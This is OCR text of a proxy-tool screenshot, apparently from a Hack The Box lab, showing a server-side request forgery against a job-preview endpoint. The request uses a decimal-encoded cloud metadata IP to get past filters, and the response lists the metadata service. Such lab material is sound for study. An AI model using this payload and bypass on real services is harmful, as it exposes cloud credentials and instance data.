 Request
Pretty Raw Hex \n
1 POST /jobs/preview HTTP/1.1
2 Host: nimbus.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://nimbus.htb
10 Connection: keep-alive
11 Referer: http://nimbus.htb/jobs
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://2852039166/latest/?x=test.yaml
Response
Pretty Raw Hex Render \n
Preview
← submit another
Fetched: http://2852039166/latest/?x=test.yaml · HTTP
200
Raw response
dynamic
meta-data
user-data
Parsed
dynamic meta-data user-data